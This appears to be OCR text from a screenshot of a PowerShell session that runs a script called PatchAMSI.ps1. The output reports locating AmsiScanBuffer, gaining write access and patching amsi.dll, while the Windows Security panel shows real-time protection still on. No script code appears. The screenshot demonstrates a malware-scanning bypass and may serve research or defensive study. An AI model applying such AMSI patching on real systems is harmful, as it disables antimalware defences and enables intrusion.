 Windows PowerShell
PS C:\Users\EvilAdministrator\Desktop> .\PatchAMSI.ps1
[+] amsi.dll address: 0x7FFF731E0000
[+] AmsiScanBuffer address: 0x7FFF731E3860
True
[+] WRITE access granted
[+] amsi.dll patched!
PS C:\Users\EvilAdministrator\Desktop> "amsiscanbuffer"
amsiscanbuffer
PS C:\Users\EvilAdministrator\Desktop>
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.